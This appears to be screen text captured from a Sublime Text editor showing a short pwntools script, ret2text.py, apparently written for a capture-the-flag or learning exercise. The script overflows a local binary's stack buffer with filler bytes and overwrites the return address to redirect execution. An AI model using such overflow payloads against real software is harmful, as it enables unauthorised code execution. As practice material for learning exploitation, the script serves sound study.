 Activities
Sublime Text
11月 27 21:05
en
27 November
~/Desktop/pwning/ret2text.py • (pwning) - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
pwning
1.py
flag.txt
gdb
libc_version
overwrite
pwn1
Ret2text
ret2text
ret2text.py
ret2text.py
*REPL* [python]
*REPL* [python]
1 from pwn import *
2
3 p = process("./ret2text")
4 payload = b'a'*0x20+b'a'*8+p64(0x000000000040201A)
5 p.sendline(payload)
6
pwnlib.tubes.process.process Spawns a new process,
and wraps it with a tube for communication.
Arguments:
argv(list):
Line 5, Column 1
Spaces: 2
Python